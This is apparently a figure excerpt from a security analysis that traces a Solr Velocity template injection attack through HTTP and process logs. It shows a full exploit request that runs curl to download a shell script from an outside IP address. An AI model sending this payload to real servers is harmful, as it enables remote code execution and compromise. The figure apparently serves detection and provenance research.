 POST /solr/mynode/select?
q=1&&wt=velocity&v.template=custom&v.template.custom=#set($x='')
+#set($rt=$x.class.forName('java.lang.Runtime'))
+#set($chr=$x.class.forName('java.lang.Character'))
+#set($str=$x.class.forName('java.lang.String'))
+#set($ex=$rt.getRuntime().
exec('curl+-o+/tmp/zzz+93.189.43.3/s.sh'))+$ex.waitFor()
+#set($out=$ex.getInputStream())+#foreach($i+in+[1..$out.available()])
$str.valueOf($chr.toChars($out.read()))#end HTTP/1.1
Taint
Data Flow
Sink
cmdline: curl -o /tmp/zzz 93.189.43.3/s.sh
process_file_path: /usr/local/openjdk-11/bin/java
HTTP Log
Process Log